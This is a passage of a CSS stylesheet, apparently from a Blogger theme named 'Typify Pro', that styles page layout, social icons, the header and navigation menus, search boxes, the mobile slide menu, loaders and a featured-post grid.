transition:all .0s ease
}
#outer-wrapper{
position:relative;
overflow:hidden;
width:100%;
max-width:100%;
background-color:var(--outer-bg);
margin:0 auto;
padding:0
}
.is-boxed #outer-wrapper{
width:1170px;
max-width:100%;
box-shadow:0 0 20px rgba(0,0,0,0.1)
}
.container{
position:relative
}
.row-x1{
width:1120px
}
.flex-center{
display:flex;
justify-content:center
}
#content-wrapper{
position:relative;
float:left;
width:100%;
overflow:hidden;
padding:30px 0;
margin:0;
border-top:0
}
.theiaStickySidebarIfy:before,.theiaStickySidebarIfy:after{
content:'';
display:table;
clear:both
}
#main-wrapper{
position:relative;
float:left;
width:calc(100% - 330px);
padding:0
}
.is-left #main-wrapper,.rtl #main-wrapper{
float:right
}
#sidebar-wrapper{
position:relative;
float:right;
width:300px;
padding:0
}
.is-left #sidebar-wrapper,.rtl #sidebar-wrapper{
float:left
}
.btn{
position:relative;
border:0;
border-radius:2px
}
.entry-image-wrap,.comments .avatar-image-container{
overflow:hidden;
background-color:rgba(155,155,155,0.08);
z-index:5;
color:transparent!important;
transition:opacity .17s ease
}
.entry-thumb{
display:block;
position:relative;
width:100%;
height:100%;
background-size:cover;
background-position:center center;
background-repeat:no-repeat;
z-index:1;
opacity:0;
transition:opacity .35s ease,filter 0s ease
}
.entry-thumb.lazy-ify{
opacity:1
}
.entry-image-wrap:hover .entry-thumb,.entry-inner:hover .entry-image-wrap .entry-thumb{
filter:brightness(1.05)
}
.before-mask:before{
content:'';
position:absolute;
left:0;
right:0;
bottom:0;
height:70%;
background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,0.5));
-webkit-backface-visibility:hidden;
backface-visibility:hidden;
z-index:2;
opacity:1;
margin:0;
transition:opacity .25s ease
}
.entry-image-wrap.is-video:after{
position:absolute;
display:flex;
align-items:center;
justify-content:center;
content:'\f04b';
top:50%;
right:50%;
background-color:rgba(0,0,0,0.5);
width:44px;
height:30px;
font-family:'Font Awesome 5 Free';
font-size:12px;
color:#fff;
font-weight:900;
z-index:5;
transform:translate(50%,-50%);
margin:0;
border-radius:8px;
transition:background .17s ease
}
.entry-image-wrap.is-video.c-ply:after{
transform:translate(50%,-50%) scale(1.2)
}
.entry-inner .entry-image-wrap.is-video:not(.c-ply):after{
top:15px;
right:15px;
transform:translate(0%,0%)
}
.rtl .entry-inner .entry-image-wrap.is-video:not(.c-ply):after{
left:15px;
right:unset
}
.entry-image-wrap.is-video:hover:after,.entry-inner:hover .entry-image-wrap.is-video:after{
background-color:var(--main-color)
}
.entry-tag{
position:absolute;
top:10px;
left:10px;
height:18px;
background-color:var(--tag-bg);
font-size:11px;
color:var(--tag-color);
font-weight:400;
line-height:19px;
text-transform:uppercase;
z-index:5;
padding:0 6px;
margin:0;
border-radius:2px
}
.rtl .entry-tag{
left:unset;
right:10px
}
.entry-info{
position:absolute;
left:0;
bottom:0;
width:100%;
background:linear-gradient(to bottom,transparent,rgba(0,0,0,0.8));
overflow:hidden;
z-index:5;
display:flex;
flex-direction:column;
padding:15px
}
.entry-info .entry-title{
color:#fff;
text-shadow:0 1px 2px rgba(0,0,0,0.5)
}
.entry-info .entry-meta{
color:#ccc
}
.entry-info .entry-meta .author-name{
color:#ddd
}
.entry-title{
color:var(--post-title-color);
font-weight:700;
line-height:1.4em
}
.entry-title a{
display:block;
color:var(--post-title-color)
}
.entry-title a:hover{
color:var(--post-title-hover-color)
}
.entry-meta{
font-family:var(--meta-font);
font-size:12px;
color:var(--meta-color);
font-weight:400;
margin:0
}
.entry-meta .author-name{
color:var(--main-color);
font-weight:600
}
.excerpt{
font-family:var(--text-font);
line-height:1.5em
}
.error-msg{
display:flex;
align-items:center;
font-size:14px;
color:var(--text-color);
padding:20px 0;
font-weight:400
}
.error-msg b{
font-weight:700
}
.social a:before{
display:inline-block;
font-family:'Font Awesome 5 Brands';
font-style:normal;
font-weight:400
}
.social .blogger a:before{
content:'\f37d'
}
.social .facebook a:before{
content:'\f09a'
}
.social .facebook-f a:before{
content:'\f39e'
}
.social .twitter a:before{
content:'\f099'
}
.social .x-twitter a:before{ content:"\e61b" }
.social-color .x-twitter a{ background-color:#14171A }
.social-text .x-twitter a:after{ content:"Twitter" }
.social .rss a:before{
content:'\f09e';
font-family:'Font Awesome 5 Free';
font-weight:900
}
.social .youtube a:before{
content:'\f167'
}
.social .skype a:before{
content:'\f17e'
}
.social .stumbleupon a:before{
content:'\f1a4'
}
.social .tumblr a:before{
content:'\f173'
}
.social .vk a:before{
content:'\f189'
}
.social .stack-overflow a:before{
content:'\f16c'
}
.social .github a:before{
content:'\f09b'
}
.social .linkedin a:before{
content:'\f0e1'
}
.social .dribbble a:before{
content:'\f17d'
}
.social .soundcloud a:before{
content:'\f1be'
}
.social .behance a:before{
content:'\f1b4'
}
.social .digg a:before{
content:'\f1a6'
}
.social .instagram a:before{
content:'\f16d'
}
.social .pinterest a:before{
content:'\f0d2'
}
.social .pinterest-p a:before{
content:'\f231'
}
.social .twitch a:before{
content:'\f1e8'
}
.social .delicious a:before{
content:'\f1a5'
}
.social .codepen a:before{
content:'\f1cb'
}
.social .flipboard a:before{
content:'\f44d'
}
.social .reddit a:before{
content:'\f281'
}
.social .whatsapp a:before{
content:'\f232'
}
.social .messenger a:before{
content:'\f39f'
}
.social .snapchat a:before{
content:'\f2ac'
}
.social .telegram a:before{
content:'\f3fe'
}
.social .steam a:before{
content:'\f3f6'
}
.social .discord a:before{
content:'\f392'
}
.social .share a:before{
content:'\f064';
font-family:'Font Awesome 5 Free';
font-weight:900
}
.social .email a:before{
content:'\f0e0';
font-family:'Font Awesome 5 Free'
}
.social .external-link a:before{
content:'\f35d';
font-family:'Font Awesome 5 Free';
font-weight:900
}
.social-bg .blogger a,.social-bg-hover .blogger a:hover{
background-color:#f30
}
.social-bg .facebook a,.social-bg .facebook-f a,.social-bg-hover .facebook a:hover,.social-bg-hover .facebook-f a:hover{
background-color:#3b5999
}
.social-bg .twitter a,.social-bg-hover .twitter a:hover{
background-color:#00acee
}
.social-bg .x-twitter a,.social-bg-hover .x-twitter a:hover{
background-color:#14171A
}
.social-bg .youtube a,.social-bg-hover .youtube a:hover{
background-color:#f50000
}
.social-bg .instagram a,.social-bg-hover .instagram a:hover{
background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)
}
.social-bg .pinterest a,.social-bg .pinterest-p a,.social-bg-hover .pinterest a:hover,.social-bg-hover .pinterest-p a:hover{
background-color:#ca2127
}
.social-bg .dribbble a,.social-bg-hover .dribbble a:hover{
background-color:#ea4c89
}
.social-bg .linkedin a,.social-bg-hover .linkedin a:hover{
background-color:#0077b5
}
.social-bg .tumblr a,.social-bg-hover .tumblr a:hover{
background-color:#365069
}
.social-bg .twitch a,.social-bg-hover .twitch a:hover{
background-color:#6441a5
}
.social-bg .rss a,.social-bg-hover .rss a:hover{
background-color:#ffc200
}
.social-bg .skype a,.social-bg-hover .skype a:hover{
background-color:#00aff0
}
.social-bg .stumbleupon a,.social-bg-hover .stumbleupon a:hover{
background-color:#eb4823
}
.social-bg .vk a,.social-bg-hover .vk a:hover{
background-color:#4a76a8
}
.social-bg .stack-overflow a,.social-bg-hover .stack-overflow a:hover{
background-color:#f48024
}
.social-bg .github a,.social-bg-hover .github a:hover{
background-color:#24292e
}
.social-bg .soundcloud a,.social-bg-hover .soundcloud a:hover{
background:linear-gradient(#ff7400,#ff3400)
}
.social-bg .behance a,.social-bg-hover .behance a:hover{
background-color:#191919
}
.social-bg .digg a,.social-bg-hover .digg a:hover{
background-color:#1b1a19
}
.social-bg .delicious a,.social-bg-hover .delicious a:hover{
background-color:#0076e8
}
.social-bg .codepen a,.social-bg-hover .codepen a:hover{
background-color:#000
}
.social-bg .flipboard a,.social-bg-hover .flipboard a:hover{
background-color:#f52828
}
.social-bg .reddit a,.social-bg-hover .reddit a:hover{
background-color:#ff4500
}
.social-bg .whatsapp a,.social-bg-hover .whatsapp a:hover{
background-color:#3fbb50
}
.social-bg .messenger a,.social-bg-hover .messenger a:hover{
background-color:#0084ff
}
.social-bg .snapchat a,.social-bg-hover .snapchat a:hover{
background-color:#ffe700
}
.social-bg .telegram a,.social-bg-hover .telegram a:hover{
background-color:#179cde
}
.social-bg .steam a,.social-bg-hover .steam a:hover{
background:linear-gradient(5deg,#0d89bc,#112c5b,#0d1c47)
}
.social-bg .discord a,.social-bg-hover .discord a:hover{
background-color:#7289da
}
.social-bg .share a,.social-bg-hover .share a:hover{
background-color:var(--meta-color)
}
.social-bg .email a,.social-bg-hover .email a:hover{
background-color:#888
}
.social-bg .external-link a,.social-bg-hover .external-link a:hover{
background-color:var(--button-hover-bg)
}
.social-color .blogger a,.social-color-hover .blogger a:hover{
color:#f30
}
.social-color .facebook a,.social-color .facebook-f a,.social-color-hover .facebook a:hover,.social-color-hover .facebook-f a:hover{
color:#3b5999
}
.social-color .twitter a,.social-color-hover .twitter a:hover{
color:#00acee
}
.social-color .x-twitter a,.social-color-hover .x-twitter a:hover{
color:#14171A
}
.social-color .youtube a,.social-color-hover .youtube a:hover{
color:#f50000
}
.social-color .instagram a,.social-color-hover .instagram a:hover{
color:#dd277b
}
.social-color .pinterest a,.social-color .pinterest-p a,.social-color-hover .pinterest a:hover,.social-color-hover .pinterest-p a:hover{
color:#ca2127
}
.social-color .dribbble a,.social-color-hover .dribbble a:hover{
color:#ea4c89
}
.social-color .linkedin a,.social-color-hover .linkedin a:hover{
color:#0077b5
}
.social-color .tumblr a,.social-color-hover .tumblr a:hover{
color:#365069
}
.social-color .twitch a,.social-color-hover .twitch a:hover{
color:#6441a5
}
.social-color .rss a,.social-color-hover .rss a:hover{
color:#ffc200
}
.social-color .skype a,.social-color-hover .skype a:hover{
color:#00aff0
}
.social-color .stumbleupon a,.social-color-hover .stumbleupon a:hover{
color:#eb4823
}
.social-color .vk a,.social-color-hover .vk a:hover{
color:#4a76a8
}
.social-color .stack-overflow a,.social-color-hover .stack-overflow a:hover{
color:#f48024
}
.social-color .github a,.social-color-hover .github a:hover{
color:#24292e
}
.social-color .soundcloud a,.social-color-hover .soundcloud a:hover{
color:#ff7400
}
.social-color .behance a,.social-color-hover .behance a:hover{
color:#191919
}
.social-color .digg a,.social-color-hover .digg a:hover{
color:#1b1a19
}
.social-color .delicious a,.social-color-hover .delicious a:hover{
color:#0076e8
}
.social-color .codepen a,.social-color-hover .codepen a:hover{
color:#000
}
.social-color .flipboard a,.social-color-hover .flipboard a:hover{
color:#f52828
}
.social-color .reddit a,.social-color-hover .reddit a:hover{
color:#ff4500
}
.social-color .whatsapp a,.social-color-hover .whatsapp a:hover{
color:#3fbb50
}
.social-color .messenger a,.social-color-hover .messenger a:hover{
color:#0084ff
}
.social-color .snapchat a,.social-color-hover .snapchat a:hover{
color:#ffe700
}
.social-color .telegram a,.social-color-hover .telegram a:hover{
color:#179cde
}
.social-color .steam a,.social-color-hover .steam a:hover{
color:#112c5b
}
.social-color .discord a,.social-color-hover .discord a:hover{
color:#7289da
}
.social-color .share a,.social-color-hover .share a:hover{
color:var(--meta-color)
}
.social-color .email a,.social-color-hover .email a:hover{
color:#888
}
.social-color .external-link a,.social-color-hover .external-link a:hover{
color:var(--button-hover-bg)
}
#header-wrapper,.header-content{
position:relative;
float:left;
width:100%;
height:58px;
background-color:var(--header-bg);
padding:0;
margin:0
}
.header-items{
position:relative;
float:left;
width:100%;
display:flex;
flex-wrap:wrap;
justify-content:space-between;
margin:0
}
.main-logo{
position:relative;
float:left;
height:58px;
overflow:hidden;
display:flex;
margin:0
}
.main-logo .widget{
position:relative;
height:100%;
display:flex;
align-items:center;
margin:0
}
.main-logo .logo-img{
display:flex;
align-items:center;
height:34px;
overflow:hidden;
margin:0
}
.main-logo img{
display:block;
max-width:100%;
max-height:100%;
margin:0
}
.main-logo .blog-title{
display:block;
font-size:20px;
color:var(--header-color);
font-weight:700;
margin:0
}
.main-logo .blog-title a{
color:var(--header-color)
}
.main-logo .blog-title a:hover{
color:var(--header-hover-color)
}
.main-logo #h1-off{
position:absolute;
top:-9000px;
left:-9000px;
display:none;
visibility:hidden
}
.main-logo .logo-description{
font-size:14px;
color:var(--header-text-color);
padding:0 15px
}
.main-logo .logo-description b{
font-weight:600
}
.header-icons{
position:relative;
height:58px;
overflow:hidden;
margin:0
}
.header-icons .widget{
position:relative;
height:100%;
display:flex;
align-items:center;
margin:0
}
.header-icons ul.social-icons{
display:flex;
flex-wrap:wrap
}
.header-icons ul li{
margin:0 0 0 10px
}
.rtl .header-icons ul li{
margin:0 10px 0 0
}
.header-icons ul li a{
display:block;
width:24px;
height:24px;
font-size:14px;
color:#ffffff;
text-align:center;
line-height:24px;
border-radius:50%
}
.header-icons ul li a.steam{
font-size:16px
}
.header-icons ul li a:hover{
filter:brightness(1.1)
}
.mobile-menu-toggle{
display:none;
height:30px;
font-size:18px;
color:var(--header-color);
align-items:center;
padding:0 15px
}
.mobile-menu-toggle:after{
content:'\f0c9';
font-family:'Font Awesome 5 Free';
font-weight:900;
margin:0
}
.mobile-menu-toggle:hover{
color:var(--header-hover-color)
}
.mobile-search-toggle{
display:none;
height:58px;
font-size:16px;
color:var(--header-color);
align-items:center;
padding:0 15px
}
.mobile-search-toggle:after{
content:'\f002';
font-family:'Font Awesome 5 Free';
font-weight:900;
margin:0
}
.mobile-search-toggle:hover{
color:var(--header-hover-color)
}
#nav-wrapper,.main-nav-content,.main-nav-flex{
position:relative;
float:left;
width:100%;
height:44px;
z-index:40;
margin:0
}
#nav-wrapper,.main-nav-flex{
background-color:var(--main-nav-bg)
}
.is-boxed .main-nav-flex{
float:none;
width:1170px;
max-width:100%;
margin:0 auto;
border:0
}
.main-nav-items{
position:relative;
float:left;
width:100%;
margin:0
}
#typify-pro-main-nav{
position:relative;
float:left;
width:100%;
height:44px;
z-index:10
}
#typify-pro-main-nav .widget,#typify-pro-main-nav .widget > .widget-title{
display:none
}
#typify-pro-main-nav .show-menu{
display:block
}
#typify-pro-main-nav ul#typify-pro-main-nav-menu{
display:flex;
flex-wrap:wrap
}
#typify-pro-main-nav ul > li{
position:relative;
padding:0;
margin:0
}
#typify-pro-main-nav-menu > li > a{
position:relative;
display:block;
height:44px;
font-family:var(--menu-font);
font-size:14px;
color:var(--main-nav-color);
font-weight:600;
line-height:44px;
text-transform:uppercase;
padding:0 15px;
margin:0
}
#typify-pro-main-nav-menu > li.homepage > a{
background-color:var(--main-nav-active-bg);
color:var(--main-nav-active-color)
}
#typify-pro-main-nav-menu > li.is-icon > a{
width:44px;
font-size:17px;
text-align:center;
padding:0
}
#typify-pro-main-nav-menu > li.is-icon > a:before{
content:'\f015';
font-family:'Font Awesome 5 Free';
font-weight:900;
margin:0
}
#typify-pro-main-nav-menu > li:not(.homepage):hover > a{
background-color:var(--main-nav-hover-bg);
color:var(--main-nav-hover-color)
}
#typify-pro-main-nav ul > li > ul,#typify-pro-main-nav ul > li > .ul{
position:absolute;
float:left;
left:0;
top:44px;
width:180px;
background-color:var(--submenu-bg);
z-index:99999;
padding:5px 0;
visibility:hidden;
opacity:0;
box-shadow:0 2px 5px 0 rgba(0,0,0,0.05),0 2px 10px 0 rgba(0,0,0,0.05)
}
.rtl #typify-pro-main-nav ul > li > ul,.rtl #typify-pro-main-nav ul > li > .ul{
left:auto;
right:0
}
#typify-pro-main-nav ul > li > ul > li > ul{
position:absolute;
top:-5px;
left:100%;
margin:0
}
.rtl #typify-pro-main-nav ul > li > ul > li > ul{
left:unset;
right:100%
}
#typify-pro-main-nav ul > li > ul > li{
display:block;
float:none;
position:relative
}
.rtl #typify-pro-main-nav ul > li > ul > li{
float:none
}
#typify-pro-main-nav ul > li > ul > li a{
position:relative;
display:block;
font-size:13px;
color:var(--submenu-color);
font-weight:400;
padding:8px 15px;
margin:0
}
#typify-pro-main-nav ul > li > ul > li:hover > a{
color:var(--submenu-hover-color)
}
#typify-pro-main-nav ul > li.has-sub > a:after{
content:'\f0d7';
float:right;
font-family:'Font Awesome 5 Free';
font-size:14px;
font-weight:900;
margin:-1px 0 0 5px
}
.rtl #typify-pro-main-nav ul > li.has-sub > a:after{
float:left;
margin:-1px 5px 0 0
}
#typify-pro-main-nav ul > li > ul > li.has-sub > a:after{
content:'\f0da';
float:right;
font-size:12px;
margin:0
}
.rtl #typify-pro-main-nav ul > li > ul > li.has-sub > a:after{
content:'\f0d9'
}
#typify-pro-main-nav ul ul,#typify-pro-main-nav ul .ul{
transition:all .17s ease
}
#typify-pro-main-nav ul > li:hover > ul,#typify-pro-main-nav ul > li:hover > .ul,#typify-pro-main-nav ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1;
margin:0
}
#typify-pro-main-nav .mega-menu{
position:static!important
}
#typify-pro-main-nav .mega-menu > .ul{
width:100%;
overflow:hidden;
background-color:var(--megamenu-bg);
display:grid;
grid-template-columns:repeat(5,1fr);
column-gap:20px;
padding:20px
}
#typify-pro-main-nav .mega-menu > .ul.no-items{
grid-template-columns:1fr
}
.tab-active{
display:block
}
.tab-animated,.post-animated{
-webkit-animation-duration:.5s;
animation-duration:.5s;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
@keyframes fadeIn {
from{
opacity:0
}
to{
opacity:1
}
}
.tab-fadeIn,.post-fadeIn{
animation-name:fadeIn
}
@keyframes fadeInUp {
from{
opacity:0;
transform:translate3d(0,5px,0)
}
to{
opacity:1;
transform:translate3d(0,0,0)
}
}
@keyframes slideToLeft {
from{
opacity:0;
transform:translate3d(15px,0,0)
}
to{
opacity:1;
transform:translate3d(0,0,0)
}
}
@keyframes slideToRight {
from{
opacity:0;
transform:translate3d(-15px,0,0)
}
to{
opacity:1;
transform:translate3d(0,0,0)
}
}
.tab-fadeInUp,.post-fadeInUp{
animation-name:fadeInUp
}
.mega-items .mega-item{
position:relative;
width:100%;
padding:0
}
.mega-items .mega-content{
position:relative;
float:left;
width:100%;
padding:0
}
.mega-content .entry-image-wrap{
position:relative;
display:block;
width:100%;
height:115px;
overflow:hidden;
z-index:1;
margin:0 0 7px
}
.mega-content .entry-image-wrap.is-video:after{
transform:translate(50%,-50%) scale(.8)
}
.mega-content .entry-title{
font-size:13px;
font-weight:600;
margin:0
}
.mega-content .entry-title a{
color:var(--megamenu-color)
}
.mega-content .entry-title a:hover{
color:var(--megamenu-hover-color)
}
.mega-menu .error-msg{
justify-content:center
}
.main-toggle-wrap{
position:absolute;
top:0;
right:0;
height:44px;
display:flex;
z-index:20;
margin:0
}
.rtl .main-toggle-wrap{
left:0;
right:unset
}
.main-toggle-style{
position:relative;
width:44px;
height:44px;
color:var(--main-nav-color);
font-size:16px;
text-align:center;
line-height:44px;
cursor:pointer;
z-index:20;
padding:0;
margin:0
}
.darkmode-toggle{
font-size:14px
}
.darkmode-toggle:after{
content:'\f186';
font-family:'Font Awesome 5 Free';
font-weight:400;
margin:0
}
html[data-theme=dark] .darkmode-toggle:after{
content:'\f185'
}
.darkmode-toggle:hover{
opacity:.9
}
.search-toggle{
}
.search-toggle.hide,.search-active .search-toggle.show{
display:none
}
.search-active .search-toggle.hide{
display:block
}
.search-toggle:after{
font-family:'Font Awesome 5 Free';
font-weight:900;
margin:0
}
.search-toggle.show:after{
content:'\f002'
}
.search-toggle.hide:after{
content:'\f00d'
}
#nav-search-wrap{
display:none;
position:absolute;
top:0;
left:0;
width:calc(100% - 44px);
height:44px;
overflow:hidden;
background-color:var(--main-nav-bg);
z-index:25;
padding:5px 15px 5px 0
}
.rtl #nav-search-wrap{
left:unset;
right:0;
padding:5px 0 5px 15px
}
#nav-search-wrap .search-form{
position:relative;
width:100%;
height:34px;
background-color:rgba(0,0,0,0);
overflow:hidden;
display:flex;
justify-content:space-between;
padding:0;
border:0
}
#nav-search-wrap .search-input{
position:relative;
width:calc(100% - 34px);
height:34px;
background-color:rgba(0,0,0,0);
font-family:inherit;
font-size:14px;
color:var(--main-nav-color);
font-weight:400;
line-height:34px;
padding:0;
border:0
}
#nav-search-wrap .search-input:focus,#nav-search-wrap .search-input::placeholder{
color:var(--main-nav-color);
outline:none
}
#nav-search-wrap .search-input::placeholder{
opacity:.5
}
#nav-search-wrap .search-action{
position:relative;
width:34px;
min-width:34px;
height:34px;
background-color:rgba(0,0,0,0);
font-family:inherit;
font-size:20px;
color:var(--main-nav-color);
font-weight:400;
line-height:34px;
text-align:right;
cursor:pointer;
padding:0;
border:0;
opacity:.5
}
.rtl #nav-search-wrap .search-action{
text-align:left
}
#nav-search-wrap .search-action:before{
display:block;
content:'\f30b';
font-family:'Font Awesome 5 Free';
font-weight:900
}
.rtl #nav-search-wrap .search-action:before{
content:'\f30a'
}
#nav-search-wrap .search-action:hover{
opacity:1
}
.overlay{
visibility:hidden;
opacity:0;
position:fixed;
top:0;
left:0;
right:0;
bottom:0;
background-color:rgba(23,28,36,0.6);
z-index:1000;
-webkit-backdrop-filter:saturate(100%) blur(3px);
-ms-backdrop-filter:saturate(100%) blur(3px);
-o-backdrop-filter:saturate(100%) blur(3px);
backdrop-filter:saturate(100%) blur(3px);
margin:0;
transition:all .35s ease
}
#slide-menu{
display:none;
position:fixed;
width:300px;
height:100%;
top:0;
left:0;
bottom:0;
background-color:var(--mobilemenu-bg);
overflow:hidden;
z-index:1010;
left:0;
-webkit-transform:translateX(-100%);
transform:translateX(-100%);
visibility:hidden;
box-shadow:3px 0 7px rgba(0,0,0,0.1);
transition:all .35s ease
}
.rtl #slide-menu{
left:unset;
right:0;
-webkit-transform:translateX(100%);
transform:translateX(100%)
}
.nav-active #slide-menu,.rtl .nav-active #slide-menu{
-webkit-transform:translateX(0);
transform:translateX(0);
visibility:visible
}
.slide-menu-header{
float:left;
width:100%;
height:58px;
background-color:var(--header-bg);
overflow:hidden;
display:flex;
justify-content:space-between;
box-shadow:0 2px 10px -3px rgba(0,0,0,0.1)
}
.mobile-search{
position:relative;
flex:1;
padding:0 0 0 15px;
margin:12px 0 0
}
.rtl .mobile-search{
padding:0 15px 0 0
}
.mobile-search .search-form{
position:relative;
width:100%;
height:34px;
background-color:rgba(155,155,155,0.05);
overflow:hidden;
display:flex;
justify-content:space-between;
border-radius:2px
}
.mobile-search .search-input{
position:relative;
width:calc(100% - 34px);
height:34px;
background-color:rgba(0,0,0,0);
font-family:inherit;
font-size:13px;
color:var(--menu-color);
font-weight:400;
line-height:34px;
padding:0 10px;
border:0
}
.mobile-search .search-input:focus,.mobile-search .search-input::placeholder{
color:var(--header-color)
}
.mobile-search .search-input::placeholder{
opacity:.5
}
.mobile-search .search-action{
position:relative;
width:34px;
height:34px;
background-color:rgba(0,0,0,0);
font-family:inherit;
font-size:10px;
color:var(--header-color);
font-weight:400;
line-height:34px;
text-align:center;
cursor:pointer;
padding:0;
border:0;
opacity:.5
}
.rtl .mobile-search .search-action{
left:0;
right:unset
}
.mobile-search .search-action:before{
display:block;
content:'\f002';
font-family:'Font Awesome 5 Free';
font-weight:900
}
.mobile-search .search-action:hover{
opacity:1
}
.mobile-toggle-wrap{
position:relative;
display:flex;
height:58px;
line-height:58px;
margin:0
}
.mobile-toggle-wrap .darkmode-toggle{
color:var(--header-color);
font-size:14px;
padding:0 0 0 15px
}
.rtl .mobile-toggle-wrap .darkmode-toggle{
padding:0 15px 0 0
}
.mobile-toggle-wrap .darkmode-toggle:hover{
color:var(--header-hover-color)
}
.hide-typify-pro-mobile-menu{
position:relative;
height:58px;
color:var(--header-color);
font-size:16px;
cursor:pointer;
z-index:20;
padding:0 15px;
margin:0
}
.hide-typify-pro-mobile-menu:before{
content:'\f00d';
font-family:'Font Awesome 5 Free';
font-weight:900
}
.hide-typify-pro-mobile-menu:hover{
color:var(--header-hover-color)
}
.slide-menu-flex{
position:relative;
float:left;
width:100%;
height:calc(100% - 58px);
display:flex;
flex-direction:column;
justify-content:space-between;
overflow:hidden;
overflow-y:auto;
-webkit-overflow-scrolling:touch;
margin:0
}
.typify-pro-mobile-menu{
position:relative;
float:left;
width:100%;
padding:20px 15px
}
.typify-pro-mobile-menu > ul{
margin:0
}
.typify-pro-mobile-menu .m-sub{
display:none;
padding:0
}
.typify-pro-mobile-menu ul li{
position:relative;
display:block;
overflow:hidden;
float:left;
width:100%;
font-size:14px;
font-weight:600;
margin:0;
padding:0
}
.typify-pro-mobile-menu > ul li ul{
overflow:hidden
}
.typify-pro-mobile-menu ul li a{
color:var(--mobilemenu-color);
padding:10px 0;
display:block
}
.typify-pro-mobile-menu > ul > li > a{
text-transform:uppercase
}
.typify-pro-mobile-menu ul li.has-sub .submenu-toggle{
position:absolute;
top:0;
right:0;
width:30px;
color:var(--mobilemenu-color);
text-align:right;
cursor:pointer;
padding:10px 0
}
.rtl .typify-pro-mobile-menu ul li.has-sub .submenu-toggle{
text-align:left;
right:auto;
left:0
}
.typify-pro-mobile-menu ul li.has-sub .submenu-toggle:after{
content:'\f0d7';
font-family:'Font Awesome 5 Free';
font-weight:900;
float:right;
font-size:14px;
text-align:right;
transition:all 0 ease
}
.rtl .typify-pro-mobile-menu ul li.has-sub .submenu-toggle:after{
float:left
}
.typify-pro-mobile-menu ul li.has-sub.show > .submenu-toggle:after{
content:'\f0d8'
}
.typify-pro-mobile-menu ul li a:hover,.typify-pro-mobile-menu ul li.has-sub.show > a,.typify-pro-mobile-menu ul li.has-sub.show > .submenu-toggle{
color:var(--mobilemenu-hover-color)
}
.typify-pro-mobile-menu > ul > li > ul > li a{
font-size:13px;
font-weight:400;
opacity:.9;
padding:10px 0 10px 10px
}
.rtl .typify-pro-mobile-menu > ul > li > ul > li a{
padding:10px 10px 10px 0
}
.typify-pro-mobile-menu > ul > li > ul > li > ul > li > a{
padding:10px 0 10px 20px
}
.rtl .typify-pro-mobile-menu > ul > li > ul > li > ul > li > a{
padding:10px 20px 10px 0
}
.typify-pro-mobile-menu ul > li > .submenu-toggle:hover{
color:var(--mobilemenu-hover-color)
}
.mobile-menu-footer{
position:relative;
float:left;
width:100%;
padding:20px 15px;
margin:0
}
.mobile-navbar-social,.mobile-navbar-menu{
position:relative;
float:left;
width:100%;
margin:10px 0 0
}
.mobile-navbar-social{
margin:0
}
.mobile-navbar-social ul{
display:flex;
flex-wrap:wrap
}
.mobile-navbar-social ul li{
margin:0 10px 0 0
}
.rtl .mobile-navbar-social ul li{
margin:0 0 0 10px
}
.mobile-navbar-social ul li:last-child{
margin:0
}
.mobile-navbar-social ul li a{
display:block;
width:20px;
height:20px;
font-size:12px;
color:#fff;
text-align:center;
line-height:20px;
padding:0;
border-radius:50%
}
.mobile-navbar-social ul li a:hover{
filter:brightness(1.1)
}
.mobile-navbar-menu ul{
display:flex;
flex-wrap:wrap
}
.mobile-navbar-menu ul li{
margin:5px 20px 0 0
}
.rtl .mobile-navbar-menu ul li{
margin:5px 0 0 20px
}
.mobile-navbar-menu ul li:last-child{
margin:5px 0 0
}
.mobile-navbar-menu ul li a{
display:block;
font-size:14px;
color:var(--mobilemenu-color);
font-weight:400;
padding:0
}
.mobile-navbar-menu ul li a:hover{
color:var(--mobilemenu-hover-color)
}
.main-nav-content.is-fixed{
position:fixed;
top:-64px;
left:0;
width:100%;
z-index:990;
backface-visibility:hidden;
transform:translate3d(0,20px,0);
transition:transform .25s ease
}
.main-nav-content.is-fixed.show{
transform:translate3d(0,64px,0)
}
.main-nav-content.is-fixed.show .main-nav-flex{
box-shadow:0 2px 10px -3px rgba(0,0,0,0.1)
}
.loader{
position:relative;
width:100%;
height:100%;
overflow:hidden;
display:flex;
align-items:center;
justify-content:center;
margin:0
}
.loader-ellipsis{
display:inline-block;
position:relative;
width:50px;
height:10px
}
.loader-ellipsis div{
position:absolute;
top:0;
width:10px;
height:10px;
border-radius:50%;
background:var(--main-color);
animation-duration:.6s;
animation-iteration-count:infinite;
animation-timing-function:ease
}
.loader-ellipsis div:nth-child(1){
left:5px;
animation-name:lds-ellipsis1
}
.loader-ellipsis div:nth-child(2){
left:5px;
animation-name:lds-ellipsis2
}
.loader-ellipsis div:nth-child(3){
left:20px;
animation-name:lds-ellipsis2
}
.loader-ellipsis div:nth-child(4){
left:35px;
animation-name:lds-ellipsis3
}
@keyframes lds-ellipsis1 {
0%{
transform:scale(0)
}
100%{
transform:scale(1)
}
}
@keyframes lds-ellipsis3 {
0%{
transform:scale(1)
}
100%{
transform:scale(0)
}
}
@keyframes lds-ellipsis2 {
0%{
transform:translate(0,0)
}
100%{
transform:translate(15px,0)
}
}
#header-ads-wrap{
position:relative;
float:left;
width:100%
}
#header-ads-wrap.no-widget{
display:none
}
.header-ads .widget{
position:relative;
float:left;
width:100%;
text-align:center;
line-height:0;
margin:30px 0 0
}
.header-ads .widget-content{
float:left;
width:100%;
margin:0
}
.header-ads .widget > .widget-title{
display:none
}
#featured-wrapper{
position:relative;
float:left;
width:100%;
margin:0
}
#featured-wrapper.no-widget{
display:none
}
#featured .widget,#featured .widget .widget-content{
display:none
}
#featured .widget.HTML,#featured .widget.show-ify .widget-content{
display:block
}
#featured .widget{
position:relative;
overflow:hidden;
height:362px;
padding:0;
margin:30px 0 0
}
#featured .widget-content{
position:relative;
overflow:hidden;
height:362px;
margin:0
}
#featured .widget-content .error-msg{
justify-content:center;
height:100%;
padding:0
}
.featured-items{
position:relative;
height:362px;
margin:0
}
.featured-item{
position:relative;
float:left;
width:calc((100% - 6px) / 4);
height:180px;
overflow:hidden;
box-sizing:border-box;
padding:0;
margin:0 2px 0 0
}
.featured-item.item-0,.featured-item.item-1{
width:calc((100% - 2px) / 2)
}
.rtl .featured-item{
float:right;
margin:0 0 0 2px
}
.featured-item.item-0{
height:362px
}
.featured-item.item-1{
margin:0 0 2px
}
.featured-item.item-3{
margin:0
}
.featured-item .entry-inner{
position:relative;
float:left;
width:100%;
height:100%;
overflow:hidden;
display:block;
z-index:10
}
.featured-item .entry-image-wrap{
